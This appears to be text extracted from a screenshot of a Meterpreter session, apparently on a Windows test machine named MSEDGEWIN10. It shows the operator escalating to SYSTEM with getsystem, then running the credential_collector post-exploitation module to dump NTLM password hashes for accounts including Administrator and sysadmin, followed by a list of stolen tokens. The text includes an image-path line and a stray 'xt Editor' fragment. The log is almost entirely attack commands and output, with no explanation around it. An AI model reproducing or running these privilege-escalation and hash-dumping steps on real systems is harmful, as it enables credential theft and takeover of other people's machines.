 meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against MSEDGEWIN10
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/credentials/credential_collector
xt Editor
[*] Running module against MSEDGEWIN10
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
Extracted: DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: IEUser:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
Extracted: sshd:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800
Extracted: sysadmin:aad3b435b51404eeaad3b435b51404ee:1b0887065266355533da81dc859d3fc1
Extracted: WDAGUtilityAccount:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63
[+] Collecting tokens...
MSEDGEWIN10\IEUser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\NETWORK SERVICE
Window Manager\DWM-1
Window Manager\DWM-2
meterpreter >